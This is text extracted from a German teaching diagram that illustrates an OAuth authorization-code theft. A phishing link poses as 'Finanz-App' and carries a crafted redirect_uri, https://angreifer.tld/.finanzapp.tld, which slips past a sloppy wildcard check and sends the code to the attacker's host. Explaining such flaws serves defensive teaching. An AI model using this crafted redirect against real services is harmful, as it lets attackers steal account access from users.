 BANK
https://www
Angreifer
Alice
Von: Finanz-App
Betreff: Daten aktualisieren
Link: https://bank.com/authorize?
client_id=finanzapp&
redirect_uri=https://angreifer.tld/.finanzapp.tld
@
GET /authorize?client_id=finanzapp&redirect_uri=...
Prüfung:
Passt https://angreifer.tld/.finanzapp.tld
auf Muster https://*.finanzapp.tld
Finanz-App Zugriff auf Ihr Konto geben?
Abbrechen OK
Umleitung zu angreifer.tld/...?code= CODE
!
GET /...?code= CODE